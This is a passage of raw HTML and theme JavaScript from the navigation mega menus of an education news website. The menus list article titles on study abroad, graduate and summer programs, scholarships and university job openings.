<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6976c15549f40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6976c15549f40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6976c15549f40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6976c15549f40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6976c15549f40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6976c15549f40" id="td_uid_11_6976c1554b504" data-td_block_id="td_uid_10_6976c15549f40" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_6976c15549f40"  id="td_uid_12_6976c1554b5c1" data-td_block_id="td_uid_10_6976c15549f40" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_6976c15549f40"  id="td_uid_13_6976c1554b66b" data-td_block_id="td_uid_10_6976c15549f40" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_6976c15549f40"  id="td_uid_14_6976c1554b714" data-td_block_id="td_uid_10_6976c15549f40" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_6976c15549f40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6976c15549f40" data-td_block_id="td_uid_10_6976c15549f40"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6976c15549f40" data-td_block_id="td_uid_10_6976c15549f40"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6976c1555c6de_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_6976c1555c6de" ><script>var block_td_uid_15_6976c1555c6de = new tdBlock();
block_td_uid_15_6976c1555c6de.id = "td_uid_15_6976c1555c6de";
block_td_uid_15_6976c1555c6de.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6976c1555c6de_rand","tdc_css_class":"td_uid_15_6976c1555c6de_rand","tdc_css_class_style":"td_uid_15_6976c1555c6de_rand_style"}';
block_td_uid_15_6976c1555c6de.td_column_number = "3";
block_td_uid_15_6976c1555c6de.block_type = "td_block_mega_menu";
block_td_uid_15_6976c1555c6de.post_count = "5";
block_td_uid_15_6976c1555c6de.found_posts = "35";
block_td_uid_15_6976c1555c6de.header_color = "";
block_td_uid_15_6976c1555c6de.ajax_pagination_infinite_stop = "";
block_td_uid_15_6976c1555c6de.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_6976c1555c6de);
</script><div id=td_uid_15_6976c1555c6de class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6976c1555c6de" data-td_block_id="td_uid_15_6976c1555c6de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6976c1555c6de" data-td_block_id="td_uid_15_6976c1555c6de"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6976c15561592_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_6976c15561592" ><script>var block_td_uid_16_6976c15561592 = new tdBlock();
